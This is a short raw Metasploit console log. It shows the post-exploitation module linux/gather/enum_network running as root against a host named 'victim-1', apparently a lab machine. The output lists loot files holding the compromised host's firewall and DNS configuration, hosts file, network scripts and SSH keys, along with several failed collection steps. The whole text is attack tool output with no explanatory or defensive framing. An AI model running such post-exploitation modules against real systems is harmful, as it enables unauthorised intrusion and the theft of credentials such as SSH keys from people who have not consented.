 msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.62.112.3
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[+] Firewall config stored in /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_921382.txt
[+] DNS config stored in /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_096427.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_452773.txt
[+] SSH keys stored in /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_561411.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_915697.txt
[*] Post module execution completed